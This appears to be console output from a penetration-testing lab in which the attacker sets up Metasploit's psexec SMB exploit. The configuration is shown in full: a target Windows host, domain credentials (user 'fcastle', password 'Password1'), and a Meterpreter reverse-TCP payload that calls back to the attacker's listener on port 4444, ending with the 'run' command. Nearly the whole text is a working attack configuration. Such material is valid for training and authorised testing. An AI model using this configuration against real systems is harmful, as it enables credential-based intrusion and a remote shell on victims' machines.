 msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.247.130 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain marvel.local no The Windows domain to use for authentication
SMBPass Password1 no The password for the specified username
SMBUser fcastle no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.247.142 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Native upload
msf6 exploit(windows/smb/psexec) > run